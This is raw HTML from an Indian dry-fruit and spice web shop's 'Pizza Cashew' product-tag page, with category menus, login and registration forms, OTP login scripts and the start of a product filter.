	<option class="level-1" value="methi-laddu-laddu">&nbsp;&nbsp;&nbsp;Methi Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="moog-laddu-laddu">&nbsp;&nbsp;&nbsp;Moog Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="nachani-laddu-laddu">&nbsp;&nbsp;&nbsp;Nachani Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="poushtik-laddu-laddu">&nbsp;&nbsp;&nbsp;Poushtik Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="rava-besan-laddu-laddu">&nbsp;&nbsp;&nbsp;Rava Besan Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="rava-laddu-laddu">&nbsp;&nbsp;&nbsp;Rava Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="makhana">Makhana&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="black-pepper-makhana-makhana">&nbsp;&nbsp;&nbsp;Black Pepper Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="cream-n-onion-makhana-makhana">&nbsp;&nbsp;&nbsp;Cream n Onion Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="periperi-makhana-makhana">&nbsp;&nbsp;&nbsp;Periperi Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="plain-makhana">&nbsp;&nbsp;&nbsp;Plain Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="pudina-makhana-makhana">&nbsp;&nbsp;&nbsp;Pudina Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="pickles">Pickles&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="chilly-pickles">&nbsp;&nbsp;&nbsp;Chilly&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kairi-pickles">&nbsp;&nbsp;&nbsp;Kairi&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="karle-pickles-2">&nbsp;&nbsp;&nbsp;KARLE&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="karvanda-pickles">&nbsp;&nbsp;&nbsp;Karvanda&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kokani-thecha-pickles">&nbsp;&nbsp;&nbsp;Kokani Thecha&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="lemon-chilly-pickles">&nbsp;&nbsp;&nbsp;Lemon Chilly&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="mix-pickles">&nbsp;&nbsp;&nbsp;Mix&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="sweet-lemon-pickles">&nbsp;&nbsp;&nbsp;Sweet Lemon&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="powders">Powders&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="seeds">Seeds&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="chia-seeds">&nbsp;&nbsp;&nbsp;Chia&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="flax-seeds">&nbsp;&nbsp;&nbsp;Flax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="pumpkin-seeds">&nbsp;&nbsp;&nbsp;Pumpkin&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="sunflower-seeds">&nbsp;&nbsp;&nbsp;Sunflower&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="watermelon-seeds">&nbsp;&nbsp;&nbsp;Watermelon&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="spices">Spices&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="badishep-spices">&nbsp;&nbsp;&nbsp;Badishep&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="badiyan-phool-spices">&nbsp;&nbsp;&nbsp;Badiyan Phool&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="dalchini-spices">&nbsp;&nbsp;&nbsp;Dalchini&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="dink-spices">&nbsp;&nbsp;&nbsp;Dink&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="elaichi-spices">&nbsp;&nbsp;&nbsp;Elaichi&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="hing-spices">&nbsp;&nbsp;&nbsp;Hing&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="javantry-spices">&nbsp;&nbsp;&nbsp;Javantry&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="jeera-spices">&nbsp;&nbsp;&nbsp;Jeera&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="kalimiri-spices">&nbsp;&nbsp;&nbsp;Kalimiri&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kashmiri-kesar-spices">&nbsp;&nbsp;&nbsp;Kashmiri Kesar&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="khaskhas-spices">&nbsp;&nbsp;&nbsp;Khaskhas&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="laung-spices">&nbsp;&nbsp;&nbsp;Laung&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="seed-spices">&nbsp;&nbsp;&nbsp;Seed&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="tej-patta-spices">&nbsp;&nbsp;&nbsp;Tej Patta&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="til-spices">&nbsp;&nbsp;&nbsp;Til&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="sweets">Sweets&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="kaju_katli">&nbsp;&nbsp;&nbsp;Kaju Katli&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kaju_roll">&nbsp;&nbsp;&nbsp;Kaju Roll&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(5)</option>
</select>
							
							
						</div>
					
					<input data-style="right" type="text" placeholder="Search in 200+ products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<span class="button-search-cancel">
						<i class="tb-icon tb-icon-zt-close"></i>
					</span>
					<div class="search-results-wrapper"> 	 
						<div class="besa-search-results search-results-mVRxO" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>

	</div>
			</div>

				</div>
	</div>
<div id="custom-login-wrapper" class="modal fade woocommerce-account" role="dialog">

    <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="btn-close" data-dismiss="modal"><i class="tb-icon tb-icon-cross2"></i></button>
            <div class="modal-body">

                <div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="u-columns row justify-content-center" id="customer_login">
	<div class="log-form">
		<ul class="nav nav-tabs" role="tablist">
		    <li role="presentation"><a href="#login" aria-controls="login" role="tab" class="active" data-toggle="tab">Login</a></li>

		    			    <li role="presentation"><a href="#register" aria-controls="register" role="tab" data-toggle="tab">Register</a></li>
				  	</ul>
		<div class="tab-content">
	    	<div role="tabpanel" class="tab-pane active" id="login">

				<form id="login" class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<span class="sub-title">Enter your username and password to login.</span>

					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" placeholder="Username or email" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Password" autocomplete="current-password" required aria-required="true" />
					</p>
										
					<p class="form-row last">
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bbcba33f38" /><input type="hidden" name="_wp_http_referer" value="/product-tag/pizza-cashew/" />						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<button type="submit" class="woocommerce-Button button" name="login" value="Login">Login</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://bucketlistindia.in/my-account/lost-password/">Lost password?</a>
					</p>
					<script>	
				jQuery("form.login").each(function () 
				{
					if(!jQuery(this).hasClass("sa-login-form"))
					{
					jQuery(this).addClass("sa-class-14 sa-login-form");
					}		
				});
		    </script><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-class-14.login :submit:not(.show-password-input)","","1450749161");
				jQuery(document).on("click", "#sa_verify_1450749161",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery("").parents("form").find("[data-sitekey]").length>0 && jQuery("").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery("").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-class-14.login :submit:not(.show-password-input)","","#username","#password");
							});
						}
					}
					else{
						send_otp(self,".sa-class-14.login :submit:not(.show-password-input)","","#username","#password");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_1450749161").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_1450749161").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script><div class="lwo-container"><div class="sa_or">OR</div><button type="button" class="button sa_myaccount_btn" name="sa_myaccount_btn_login" value="Login with OTP" style="width: 100%;box-sizing: border-box;display:block">Login with OTP</button></div>            <div class="signdesc">Don't have an account? <a href="#" onclick="return false;" class="signupbutton">Signup</a></div>
            				</form>
			</div>

					<div role="tabpanel" class="tab-pane" id="register">

				<form id="register" method="post" class="woocommerce-form woocommerce-form-register register">

					<span class="sub-title">Enter your email and password to register.</span>
					
					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" placeholder="Email address" autocomplete="email" value="" required aria-required="true" />					</p>

						      
	      				<p>A link to set a new password will be sent to your email address.</p>
	      
	      			
						<p class="form-row validate-required" id="reg_billing_phone_field" data-priority=""><label for="reg_billing_phone" class="required_field">Phone&nbsp;<span class="required" aria-hidden="true">*</span></label><span class="woocommerce-input-wrapper"><input type="tel" class="input-text phone-valid" name="billing_phone" id="reg_billing_phone" placeholder=""  value="" aria-required="true" /></span></p><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://bucketlistindia.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row last">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="96b4cb8308" /><input type="hidden" name="_wp_http_referer" value="/product-tag/pizza-cashew/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button>
					</p>
					
											<script>
			jQuery("form.register").each(function () 
			{
				if(!jQuery(this).hasClass("sa-reg-form"))
				{
				jQuery(this).addClass("sa-class-37 sa-reg-form");
				}		
			});			
		</script><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-class-37.register .woocommerce-Button","#reg_billing_phone","886241689");
				jQuery(document).on("click", "#sa_verify_886241689",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery("#reg_billing_phone").parents("form").find("[data-sitekey]").length>0 && jQuery("#reg_billing_phone").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery("#reg_billing_phone").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-class-37.register .woocommerce-Button","#reg_billing_phone","","");
							});
						}
					}
					else{
						send_otp(self,".sa-class-37.register .woocommerce-Button","#reg_billing_phone","","");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_886241689").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_886241689").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script><div class="lwo-container"><div class="sa_or">OR</div><button type="button" class="button sa_myaccount_btn" name="sa_myaccount_btn_signup" value="Signup with Mobile" style="width: 100%"><span class="button__text">Signup with Mobile</span></button></div>        <div class="backtoLoginContainer"><a href="#" onclick="return false;" class="backtoLogin">Back to login</a></div>
        									</form>
			</div>
				</div>
	</div>
</div>

</div>        
            </div>
        </div>
    </div>
</div>


<div class="footer-device-mobile d-xl-none clearfix">

    <div class="device-home  "><a href="https://bucketlistindia.in/" ><i class="tb-icon tb-icon-home3"></i><span>Home</span></a></div>							<div class="tbay-element-mini-cart">
						<div class="cart-dropdown"> 
							<a class="mini-cart" href="https://bucketlistindia.in/shopping-cart/">
								<i class="tb-icon tb-icon-zt-shopping-cart-02"></i>
									<span class="mini-cart-items"> 
									0									</span>
								<span>Cart</span>
							</a>   
						</div>
					</div>
				
        

					<div class="device-checkout">
				<a href="https://bucketlistindia.in/checkout/" class="mobile-checkout">
					<i class="tb-icon tb-icon-zt-credit-card"></i>
					<span>Checkout</span>
				</a>
			</div>

		<div class="device-recent "><a class="mobile-recent" href="https://bucketlistindia.in/recently-viewed-products/" ><i class="tb-icon tb-icon-history"></i><span>Viewed</span></a></div><div class="device-account "><a class="popup-login" href="javascript:void(0);"  title="Login"><i class="tb-icon tb-icon-user"></i><span>Account</span></a></div>
</div>
	
<header id="tbay-header" class="tbay_header-template site-header">

		

				<div data-elementor-type="wp-post" data-elementor-id="16229" class="elementor elementor-16229">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cfab072 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfab072" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c7d33b6" data-id="c7d33b6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0123753 elementor-widget elementor-widget-heading" data-id="0123753" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Minimum Order Value Should Be Rs.499</h5>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="element-sticky-header elementor-section elementor-top-section elementor-element elementor-element-aebcae1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aebcae1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-baf9b5f" data-id="baf9b5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ec6c60 elementor-widget elementor-widget-besa-site-logo w-auto elementor-widget-besa-base" data-id="3ec6c60" data-element_type="widget" data-widget_type="besa-site-logo.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://bucketlistindia.in">
                <img width="470" height="110" src="https://bucketlistindia.in/wp-content/uploads/2022/06/BucketlistIndia-Logo.png" class="attachment-full size-full wp-image-15906" alt="BucketlistIndia Logo" decoding="async" />            </a>
 
            </div>

</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5700728" data-id="5700728" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da15362 elementor-widget elementor-widget-besa-search-form" data-id="da15362" data-element_type="widget" data-widget_type="besa-search-form.default">
				<div class="elementor-widget-container">
					        <div class="tbay-element tbay-element-search-form">
                        <div class="tbay-search-form">
                <form action="https://bucketlistindia.in/" method="get" class="besa-ajax-search searchform" data-thumbnail="1" data-appendto=".search-results-Ij6sF" data-price="1" data-minChars="2" data-post-type="product" data-count="5" >
                    <div class="form-group">
                        <div class="input-group">
                                                            <input data-style="right" type="text" placeholder="Search from 200+ products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

                                <div class="search-results-wrapper">
                                    <div class="besa-search-results search-results-Ij6sF" ></div>
                                </div>
                                <div class="button-group input-group-addon">
                                    <button type="submit" class="button-search btn btn-sm>">
                                        <i aria-hidden="true" class="tb-icon tb-icon-zt-search"></i>                                                                            </button>
                                    <div class="tbay-preloader"></div>
                                </div>

                                <input type="hidden" name="post_type" value="product" class="post_type" />
                        </div>
                        
                    </div>
                </form>
            </div>
                </div>
    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6e07e50" data-id="6e07e50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a623135 show-icon-after-yes elementor-widget w-auto elementor-widget-besa-account" data-id="a623135" data-element_type="widget" data-widget_type="besa-account.default">
				<div class="elementor-widget-container">
					    <div class="tbay-element tbay-element-account header-icon">
        <div class="tbay-login">
             
                        <a href="https://bucketlistindia.in/my-account/" class="account-button">
                            <i aria-hidden="true" class="tb-icon tb-icon-zt-user-alt"></i><span class="text-account"> 
                <span class="sub-title-account">Account</span>Login/Register </span>                        </a>
                            </div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-adf8fde elementor-widget w-auto elementor-widget-besa-mini-cart" data-id="adf8fde" data-element_type="widget" data-widget_type="besa-mini-cart.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-BF8Is" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="View your shopping cart">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-zt-shopping-cart-02"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
								
				<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
			</div> 
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://bucketlistindia.in/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="element-sticky-header elementor-section elementor-top-section elementor-element elementor-element-19961d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19961d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9c8b004" data-id="9c8b004" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f88a56 hidden-indicator-yes elementor-widget elementor-widget-besa-nav-menu" data-id="6f88a56" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="besa-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;type_menu&quot;:&quot;none&quot;}">
		
	
					<nav class="tbay-nav-menu-6f88a56 elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal" data-id="new-main-menu">
			<ul id="menu-1-u7kQI" class="elementor-nav-menu menu nav navbar-nav megamenu flex-row" data-id="new-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16672 level-0 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9350 level-0 active-mega-menu aligned-fullwidth"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dry-fruits/">Dry Fruits <b class="caret"></b></a><div  class="dropdown-menu dropdown-load-ajax" ><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14376"></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9355 level-0 active-mega-menu aligned-fullwidth"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dried-fruit/">Dried Fruit <b class="caret"></b></a><div  class="dropdown-menu dropdown-load-ajax" ><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14387"></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9356 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dates/">Dates</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9363 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/seeds/">Seeds</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9376 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/laddus/">Laddu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9759 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/makhana/">Makhana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-9764 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/">Spices <b class="caret"></b></a>
<ul class="dropdown-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9868 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/powders/">Powders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9770 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badiyan-phool-spices/">Badiyan Phool</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9766 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/seed-spices/">Seed</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9767 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/tej-patta-spices/">Tej Patta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9768 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/til-spices/">Til</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9769 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badishep-spices/">Badishep</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9771 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dalchini-spices/">Dalchini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9772 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dink-spices/">Dink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9773 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/elaichi-spices/">Elaichi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9774 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/hing-spices/">Hing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9775 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/javantry-spices/">Javantry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9776 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/jeera-spices/">Jeera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9777 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kalimiri-spices/">Kalimiri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9778 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kashmiri-kesar-spices/">Kashmiri Kesar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9779 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/khaskhas-spices/">Khaskhas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9780 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/laung-spices/">Laung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9370 level-0 active-mega-menu aligned-fullwidth"><a class="elementor-item" href="https://bucketlistindia.in/product-category/pickles/">Pickles <b class="caret"></b></a><div  class="dropdown-menu dropdown-load-ajax" ><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14414"></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17473 level-0 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/sweets/">Sweets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11309 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/cold-pressed-oil/">Cold Pressed Oil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9386 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/contact-us/">Contact Us</a></li>
</ul>		</nav>
	
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-734c03e" data-id="734c03e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a1f29c elementor-widget elementor-widget-besa-product-recently-viewed" data-id="3a1f29c" data-element_type="widget" data-widget_type="besa-product-recently-viewed.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-product-recently-viewed product-recently-viewed-header products" data-wrapper="{&quot;layout&quot;:&quot;header&quot;}" data-column="9">

    
    
        <h3 class="header-title">
            Recently Viewed        </h3>
        <div class="content-view empty">
            <div class="list-recent">
                You have no recent viewed item.            </div>

                    </div>

            
    
	    

</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		 

		<div id="nav-cover"></div>
</header>
	
	<div id="tbay-main-content">
	<div id="main-wrapper" class="full-width main-wrapper ">
		<section id="tbay-breadscrumb"  class="tbay-breadscrumb  breadcrumbs-text active-nav-right"><div class="container"><div class="breadscrumb-inner"><ol class="tbay-woocommerce-breadcrumb breadcrumb"><li><a href="https://bucketlistindia.in">Home</a></li><li><a href="https://bucketlistindia.in/shop/">Shop</a></li><li>Products tagged &ldquo;Pizza Cashew&rdquo;</li></ol><a href="javascript:history.back()" class="besa-back-btn"><i class="tb-icon tb-icon-arrow-left"></i><span class="text">Previous page</span></a></div></div></section>
		<div id="main-container" class="container">
			<div class="row no-gutters">
								<div id="main" class="archive-shop archive-full content col-12"><!-- .content -->

				
	            <div class="filter-mobile">
	                <div class="content">
	                    <h3 class="heading-title">Product Filter</h3>
	                    <a href="javascript:;" class="close"><i class="tb-icon tb-icon-cross2"></i></a>
	                    <div class="sidebar">
	                        <aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><div class="wp-block-archives-list wp-block-archives">No archives to show.</div></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item-none">No categories</li></ul></div></div></aside>	                    </div>
	                </div>
	            </div>

	            <header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Pizza Cashew</h1>
	
	</header>
<div class="tbay-filter"><div class="woocommerce-notices-wrapper"></div><div class="main-filter d-flex justify-content-end"><div class="filter d-xl-none"><button class="button-filter-mobile hidden-lg hidden-md"><i class="tb-icon tb-icon-zt-filter" aria-hidden="true"></i>Filter</button></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	        <div class="display-mode-warpper">
	        	<span>View: </span>
	            <a href="javascript:void(0);" id="display-mode-grid" class="display-mode-btn active" title="Grid" ><i class="tb-icon tb-icon-zt-th-large"></i></a>
